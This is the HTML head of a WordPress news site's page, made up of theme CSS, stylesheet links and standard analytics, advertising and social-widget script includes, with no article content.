.has-accent-2-background-color{background-color:var(--accent-2);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}h1{font-weight:600;font-size:54px;line-height:1.1em;}@media (max-width:768px){h1{font-size:40px;}}h2{font-weight:600;}@media (max-width:768px){h2{font-size:30px;}}h3{font-weight:600;font-size:36px;line-height:1.1em;}@media (max-width:768px){h3{font-size:30px;}}h4{font-weight:600;font-size:24px;}@media (max-width:768px){h4{font-size:22px;}}h5{font-weight:600;font-size:20px;}@media (max-width:768px){h5{font-size:19px;}}h6{font-weight:600;font-size:18px;}@media (max-width:768px){h6{font-size:17px;}}body, button, input, select, textarea{font-family:Libre Franklin, sans-serif;font-size:19px;}.main-title{font-weight:normal;font-size:70px;}@media (max-width: 1024px){.main-title{font-size:60px;}}@media (max-width:768px){.main-title{font-size:48px;}}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Libre Franklin, sans-serif;font-weight:500;font-size:16px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:inherit;text-transform:uppercase;}.widget-title{font-size:32px;margin-bottom:0px;}.top-bar{background-color:var(--base);color:var(--contrast-2);}.top-bar a{color:var(--contrast-2);}.top-bar a:hover{color:var(--contrast);}.site-header{background-color:rgba(242,241,237,0);color:var(--contrast);}.site-header a{color:var(--accent);}.site-header a:hover{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--contrast-2);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);background-color:var(--base);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);background-color:var(--base);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);background-color:var(--base);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:rgba(255,255,255,0);}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{color:var(--contrast);background-color:#ffffff;}.sidebar .widget a{color:var(--accent);}.sidebar .widget a:hover{color:rgba(26,26,26,0);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{background-color:var(--base);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base);background-color:var(--accent);}.site-info a{color:var(--base);}.site-info a:hover{color:var(--contrast);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base);border-color:var(--contrast-2);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base);border-color:var(--contrast);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base);background-color:var(--contrast);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base);--gp-search-modal-text-color:var(--contrast-2);--gp-search-modal-overlay-bg-color:rgba(26,26,26,0.8);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast-2);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 16px 0px 16px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:10px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:10px 40px 40px 40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:24px;padding-right:24px;line-height:50px;}.main-navigation .main-nav ul ul li a{padding:20px 24px 20px 24px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:24px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:24px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:20px;padding-bottom:20px;margin-top:-20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:24px;}.widget-area .widget{padding:0px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 20px 40px 20px;}.site-main .wp-block-group__inner-container{padding:40px 20px 40px 20px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.both-sticky-menu .main-navigation:not(#mobile-header).toggled .main-nav > ul,.mobile-sticky-menu .main-navigation:not(#mobile-header).toggled .main-nav > ul,.mobile-header-sticky #mobile-header.toggled .main-nav > ul {position: absolute;left: 0;right: 0;z-index: 999;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
@media (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .menu-bar-item > a, .sticky-navigation-transition .navigation-branding .main-title{line-height:48px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input[type="search"], .main-navigation.sticky-navigation-transition .navigation-branding img{height:48px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.wnd.com/wp-content/themes/generatepress_child/style.css?ver=1751487156' media='all' />
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display%3Aregular%2C500%2C600%2C700%2C800%2C900%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display+SC%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLora%3Aregular%2C500%2C600%2C700%2Citalic%2C500italic%2C600italic%2C700italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<style id='generateblocks-inline-css'>
.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-0d9ab800{max-width:1200px;padding:40px;margin-right:auto;margin-left:auto;background-color:var(--base);}.gb-container-a8dac7ee{z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:33.33%;}.gb-container-1cdcf47b{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;margin-bottom:4px;}.gb-container-4f04a80a{padding:20px 40px 44px;background-color:var(--contrast);}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:33.33%;}.gb-container-6b2ee477{display:flex;flex-wrap:wrap;column-gap:20px;row-gap:10px;}.gb-container-483d660a{text-align:center;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:33.33%;}.gb-container-8d1043d9{text-align:right;}.gb-grid-wrapper > .gb-grid-column-8d1043d9{width:33.33%;}.gb-container-210a2626{display:flex;flex-wrap:wrap;justify-content:flex-end;column-gap:15px;row-gap:15px;text-align:right;margin-bottom:40px;}.gb-container-d0682234{display:flex;flex-wrap:wrap;justify-content:flex-end;column-gap:15px;row-gap:15px;text-align:right;margin-bottom:40px;}.gb-container-8a613882{padding-bottom:20px;margin-top:0px;border-bottom:1px solid #999999;}.gb-container-f370ddd8{display:flex;column-gap:24px;}.gb-container-0d891dbb{width:300px;min-width:300px;}.gb-container-f4b3d82a{padding-bottom:20px;margin-bottom:30px;border-bottom:1px solid var(--contrast-2);}.gb-container-269d6b46{margin-bottom:0px;}.gb-container-9741ca24{margin-top:12px;}.gb-grid-wrapper > .gb-grid-column-9741ca24{width:25%;}.gb-container-6c94515d{text-align:center;padding-right:0px;padding-left:0px;margin-top:16px;}.gb-grid-wrapper > .gb-grid-column-6c94515d{width:50%;}.gb-container-9d2637fb{text-align:right;margin-top:43px;}.gb-grid-wrapper > .gb-grid-column-9d2637fb{width:25%;}h2.gb-headline-ebcc63c0{display:inline-flex;font-size:30px;padding-bottom:10px;margin-top:30px;margin-bottom:30px;border-bottom-width:2px;border-bottom-style:solid;}p.gb-headline-46301f3d{font-size:14px;margin-bottom:0px;color:var(--accent);}h3.gb-headline-60742d5c{font-size:22px;line-height:1.4em;margin-bottom:4px;}h3.gb-headline-60742d5c a{color:var(--contrast);}h3.gb-headline-60742d5c a:hover{color:var(--accent);}p.gb-headline-6fd36f06{font-size:14px;margin-bottom:0px;}p.gb-headline-836e1b11{font-size:18px;line-height:18px;text-transform:capitalize;padding-bottom:0px;margin-bottom:0px;color:var(--base);}p.gb-headline-836e1b11 a{color:var(--base);}p.gb-headline-836e1b11 a:hover{color:var(--contrast);}p.gb-headline-865273bd{font-size:18px;line-height:18px;text-transform:capitalize;padding-bottom:0px;margin-bottom:0px;color:var(--base);}p.gb-headline-865273bd a{color:var(--base);}p.gb-headline-865273bd a:hover{color:var(--contrast);}p.gb-headline-cc033d54{font-size:18px;line-height:18px;text-transform:capitalize;padding-bottom:0px;margin-bottom:0px;color:var(--base);}p.gb-headline-cc033d54 a{color:var(--base);}p.gb-headline-cc033d54 a:hover{color:var(--contrast);}p.gb-headline-ce2c4047{font-size:18px;line-height:18px;text-transform:capitalize;padding-bottom:0px;margin-bottom:0px;color:var(--base);}p.gb-headline-ce2c4047 a{color:var(--base);}p.gb-headline-ce2c4047 a:hover{color:var(--contrast);}p.gb-headline-15755ef3{font-size:18px;line-height:18px;text-align:center;padding-bottom:0px;margin-bottom:0px;color:var(--base);}p.gb-headline-15755ef3 a{color:var(--base);}p.gb-headline-15755ef3 a:hover{color:var(--contrast);}p.gb-headline-86afaa29{font-size:18px;line-height:18px;text-align:center;padding-bottom:0px;margin-bottom:0px;color:var(--base);}p.gb-headline-86afaa29 a{color:var(--base);}p.gb-headline-86afaa29 a:hover{color:var(--contrast);}h2.gb-headline-124e4600{margin-bottom:4px;color:var(--contrast);}h2.gb-headline-124e4600 a{color:var(--contrast);}h2.gb-headline-124e4600 a:hover{color:var(--accent);}p.gb-headline-783a4fe6{display:inline-block;flex-direction:row;align-items:center;column-gap:0.5em;font-size:14px;text-transform:uppercase;padding-left:6px;margin-bottom:0px;margin-left:2px;border-left:1px solid var(--contrast-2);color:var(--accent);}h1.gb-headline-0f9fa675{font-size:36px;text-transform:uppercase;padding-bottom:10px;margin-bottom:4px;}.gb-grid-wrapper-20f7a157{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-20f7a157 > .gb-grid-column{box-sizing:border-box;padding-left:40px;}.gb-grid-wrapper-ab6893f3{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-ab6893f3 > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-16ea1bde{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-16ea1bde > .gb-grid-column{box-sizing:border-box;}.gb-block-image-30ceab07{margin-bottom:10px;}.gb-image-30ceab07{width:100%;height:230px;object-fit:cover;vertical-align:middle;}.gb-image-f85ef9fd{object-fit:cover;vertical-align:middle;}@media (min-width: 1025px) {p.gb-headline-86afaa29{display:none !important;}}@media (max-width: 1024px) {.gb-container-4f04a80a{text-align:center;padding-bottom:80px;}.gb-container-1afcc488{text-align:center;}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-container-6b2ee477{justify-content:center;text-align:center;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:100%;}.gb-container-8d1043d9{text-align:center;}.gb-grid-wrapper > .gb-grid-column-8d1043d9{width:100%;}.gb-container-210a2626{justify-content:center;text-align:center;margin-bottom:20px;}.gb-container-d0682234{justify-content:center;text-align:center;}.gb-container-f370ddd8{flex-direction:column;}.gb-container-0d891dbb{min-width:100%;}.gb-container-9741ca24{margin-top:0px;}.gb-container-9d2637fb{margin-top:26px;}p.gb-headline-6fd36f06{margin-bottom:0px;}.gb-grid-wrapper-ab6893f3{row-gap:20px;}.gb-block-image-f85ef9fd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-483d660a, .gb-grid-column-483d660a{display:none !important;}}@media (max-width: 767px) {.gb-container-0d9ab800{padding:30px 30px 31px;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:100%;}.gb-container-4f04a80a{padding-top:60px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:100%;}.gb-container-483d660a, .gb-grid-column-483d660a{display:none !important;}.gb-grid-wrapper > .gb-grid-column-8d1043d9{width:100%;}.gb-container-c6c1c2a0{width:100%;}.gb-grid-wrapper > .gb-grid-column-c6c1c2a0{width:100%;}.gb-container-9741ca24{text-align:center;}.gb-grid-wrapper > .gb-grid-column-9741ca24{width:100%;}.gb-container-9741ca24, .gb-grid-column-9741ca24{display:none !important;}.gb-grid-wrapper > .gb-grid-column-6c94515d{width:100%;}.gb-container-9d2637fb{text-align:center;margin-top:10px;}.gb-grid-wrapper > .gb-grid-column-9d2637fb{width:100%;}h2.gb-headline-ebcc63c0{font-size:26px;}h3.gb-headline-60742d5c{font-size:20px;}.gb-grid-wrapper-20f7a157{row-gap:40px;}.gb-grid-wrapper-ab6893f3{row-gap:20px;}.gb-image-30ceab07{height:200px;}}:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.wnd.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.wnd.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--contrast-2);}.slideout-navigation button.slideout-exit{color:var(--contrast-2);padding-left:24px;padding-right:24px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{text-transform:uppercase;font-size:26px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:20px;}}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.wnd.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:50px;width:auto;}.navigation-branding .main-title{line-height:50px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.wnd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.wnd.com","hash_tracking":"false","v4_id":"G-W2JD0J5TVM"};</script>
<script src="https://www.wnd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Isotope/jquery.isotope.min.js?ver=1.5.7" id="media_boxes-isotope-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/imagesLoaded/jquery.imagesLoaded.min.js?ver=1.5.7" id="media_boxes-images-loaded-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Transit/jquery.transit.min.js?ver=1.5.7" id="media_boxes-transit-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Easing/jquery.easing.js?ver=1.5.7" id="media_boxes-easing-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Visible/jquery.visible.min.js?ver=1.5.7" id="media_boxes-visible-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Fancybox/jquery.fancybox.min.js?ver=1.5.7" id="media_boxes-fancybox-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Modernizr/modernizr.custom.min.js?ver=1.5.7" id="media_boxes-modernizr-custom-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Magnific%20Popup/jquery.magnific-popup.min.js?ver=1.5.7" id="media_boxes-magnific-popup-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.dropdown.js?ver=1.5.7" id="media_boxes-media-boxes-dropdown-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.js?ver=1.5.7" id="media_boxes-media-boxes-js-js"></script>
<script src="https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin_extra/init.js?ver=1.5.7" id="media_boxes-media-boxes-js-init-js"></script>
<link rel="https://api.w.org/" href="https://www.wnd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wnd.com/wp-json/wp/v2/users/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wnd.com/xmlrpc.php?rsd" />
<script type='text/javascript'>
window.is_wp=1;
window._izootoModule= window._izootoModule || {};
window._izootoModule['swPath'] = "https://www.wnd.com/service-worker.js";
</script>
	<script> window._izq = window._izq || []; window._izq.push(["init"]);</script>
				<!-- Stream WordPress user activity plugin v4.1.1 -->

<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/www.wnd.com\/wp-admin\/admin-ajax.php","essb3_nonce":"ea2b9dff6a","essb3_plugin_url":"https:\/\/www.wnd.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.wnd.com\/","post_id":"5215290","stop_postcount":true};</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://www.wnd.com/wp-content/uploads/2019/08/220131305714_a44dc238e2d98fc82ebb_34-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.wnd.com/wp-content/uploads/2019/08/220131305714_a44dc238e2d98fc82ebb_34.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wnd.com/wp-content/uploads/2019/08/220131305714_a44dc238e2d98fc82ebb_34.jpg" />
<meta name="msapplication-TileImage" content="https://www.wnd.com/wp-content/uploads/2019/08/220131305714_a44dc238e2d98fc82ebb_34.jpg" />
<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-rotate {position: relative;}
.ai-rotate-hidden {visibility: hidden;}
.ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback, .ai-list-block, .ai-list-block-ip, .ai-list-block-filter {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback {min-width: 1px;}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -11px; right: -11px; width: 24px; height: 24px; background: url(https://www.wnd.com/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -11px;}
.ai-close-bottom {top: unset; bottom: -10px;}
.ai-close-none {visibility: hidden;}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<link rel="preload" as="script" href="https://jsc.mgid.com/site/981558.js" />
<script src="https://jsc.mgid.com/site/981558.js" async></script>

<link rel="preload" as="script" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js"/>
<link rel="preload" as="script" href="https://d3lcz8vpax4lo2.cloudfront.net/ads-code/888d9f08-6811-40ec-95fc-ac103c950648.js"/>
<script data-cfasync="false" type="text/javascript">(function (a, c, s, u) { 'Insticator' in a || (a.Insticator = { ad: { loadAd: function (b) { Insticator.ad.q.push(b) }, q: [] }, helper: {}, embed: {}, version: "4.0", q: [], load: function (t, o) { Insticator.q.push({ t: t, o: o }) } }); var b = c.createElement(s); b.src = u; b.async = !0; var d = c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d) })(window, document, 'script', 'https://d3lcz8vpax4lo2.cloudfront.net/ads-code/888d9f08-6811-40ec-95fc-ac103c950648.js')</script><script async type="text/javascript" src="https://product.instiengage.com/product-loader-code/888d9f08-6811-40ec-95fc-ac103c950648.js"></script><script>Insticator.load('load-page', {    pageId: '5215290',  })</script> 

<!-- START MICROSOFT CLARITY -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "lfq5hoxgn9");
</script>
<!-- END MICROSOFT CLARITY -->

<!-- START Marfeel -->
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,5256,{} /* Config */)}();
</script>
<!-- END Marfeel -->

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=League+Gothic&display=swap" rel="stylesheet">

